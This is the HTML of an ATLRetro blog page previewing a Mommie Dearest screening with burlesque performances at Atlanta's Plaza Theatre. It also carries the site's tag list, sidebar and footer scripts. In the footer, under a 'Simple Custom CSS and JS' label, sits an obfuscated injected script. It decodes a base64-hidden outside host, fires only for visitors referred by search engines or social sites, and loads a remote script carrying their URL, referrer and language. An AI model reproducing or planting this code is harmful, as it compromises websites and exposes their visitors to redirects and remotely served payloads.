<p>Blast-Off Burlesque brings the inadvertent work of genius that is MOMMIE DEAREST to the Plaza’s big screen in a celebratory bash as gloriously over the top as the film itself. <strong>DJ Westwood-A-GoGo</strong> will be spinning tunes in the lobby, where patrons can enjoy complimentary cocktails and mingle before the show begins. Once seated, the audience will be treated to a riotous performance by Blast-Off Burlesque, with guest performers <strong>Kristiva Diva, Poly Sorbate, Chico Nunez</strong>, and <strong>the <a href="https://www.facebook.com/TheBaphomettes?fref=ts" target="_blank">Baphomettes</a></strong>. Audience members are encouraged to dress like their favorite character, and to enter contests to win prizes provided by <strong><a href="https://www.facebook.com/LibertineATL?fref=ts" target="_blank">Libertine</a></strong> and <strong><a href="https://www.facebook.com/TheCherryBlossomSalon?fref=ts" target="_blank">Cherry Blossom Salon</a></strong>.</p>
<p>So get dolled up in your old-school finery and get down to the Plaza on Saturday, April 6. You wouldn’t want to get on this Mommie’s bad side.</p>
<p><em><strong>Aleck Bennett</strong> is a writer, blogger, pug warden, pop culture enthusiast, raconteur and bon vivant from the greater Atlanta area. Visit his blog at<a href="https://doctorsardonicus.wordpress.com/" target="_blank">doctorsardonicus.wordpress.<wbr>com</wbr></a></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/aleck-bennett/" rel="tag">Aleck Bennett</a>, <a href="https://atlretro.com/tag/baphomettes/" rel="tag">Baphomettes</a>, <a href="https://atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://atlretro.com/tag/blue-oyster-cult/" rel="tag">Blue Oyster Cult</a>, <a href="https://atlretro.com/tag/camp/" rel="tag">camp</a>, <a href="https://atlretro.com/tag/cherry-blossom-salon/" rel="tag">Cherry Blossom Salon</a>, <a href="https://atlretro.com/tag/chico-nunez/" rel="tag">Chico Nunez</a>, <a href="https://atlretro.com/tag/christina-crawford/" rel="tag">Christina Crawford</a>, <a href="https://atlretro.com/tag/coat-hanger/" rel="tag">coat hanger</a>, <a href="https://atlretro.com/tag/diana-scarwid/" rel="tag">Diana Scarwid</a>, <a href="https://atlretro.com/tag/divine/" rel="tag">Divine</a>, <a href="https://atlretro.com/tag/dj-westwood-a-gogo/" rel="tag">DJ Westwood A-GoGo</a>, <a href="https://atlretro.com/tag/faye-dunaway/" rel="tag">Faye Dunaway</a>, <a href="https://atlretro.com/tag/fire-of-unknown-origin/" rel="tag">Fire of Unknown Origin</a>, <a href="https://atlretro.com/tag/frank-perry/" rel="tag">Frank Perry</a>, <a href="https://atlretro.com/tag/joan-crawford/" rel="tag">Joan Crawford</a>, <a href="https://atlretro.com/tag/john-waters/" rel="tag">John Waters</a>, <a href="https://atlretro.com/tag/kristina-diva/" rel="tag">Kristina Diva</a>, <a href="https://atlretro.com/tag/libertine/" rel="tag">Libertine</a>, <a href="https://atlretro.com/tag/melodrama/" rel="tag">melodrama</a>, <a href="https://atlretro.com/tag/mommie-dearest/" rel="tag">Mommie Dearest</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/poly-sorbate/" rel="tag">Poly Sorbate</a>, <a href="https://atlretro.com/tag/taboo-la-la/" rel="tag">Taboo-La-La</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2025 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magatheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/atlretro.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/atlretro.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":6682,"search_query":"","signature":"45c870fd8c804cb0bf954eeb22fac430","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":6682,"search_query":"","signature":"45c870fd8c804cb0bf954eeb22fac430","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/atlretro.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=f951326dc5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.5" id="wp-statistics-tracker-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>